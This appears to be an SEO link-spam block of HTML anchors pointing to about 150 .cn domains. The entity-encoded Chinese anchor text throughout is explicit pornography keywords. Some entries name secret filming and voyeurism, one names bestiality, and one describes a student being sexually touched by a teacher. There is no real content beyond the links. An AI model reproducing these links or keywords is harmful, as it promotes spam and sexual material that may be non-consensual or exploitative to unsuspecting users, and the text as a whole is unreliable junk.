<a href="http://yyylt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cxstyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://sensem.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://senews.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mafeifei.com.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://boaty.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://xmxueche.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manfucai.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://btjysb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://wp28.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://guawen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youa47.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://2wang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgliko.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://hqqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://wrapped.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://13zhong.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://duo789.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://easysa.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://a6155.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcjb.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://ufaz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ym360.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tqhl.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxatm.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://kekeli.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://wskkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v9mz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://zamani.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://hjswc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://upassion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shswqx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://365url.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://socialware.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fundbang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tstsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://cutedns.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://heyuen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgssjk.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://evonio.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://usd4d13.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://zonelue.com.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://inszs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zanwan.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://heyuen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itv5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://gj521.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://ngocb.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sduky.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://shiib.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://mofish.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://drgxj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://my1930.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://goldhope.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7519tg.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://9sy9.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://drqzz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://modernshop.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://spashow.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://284mtv.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tybzf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://kxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lanthis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gofod.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://newswiki.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szchfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdojo.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suenews.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://freshnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://lygktd.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
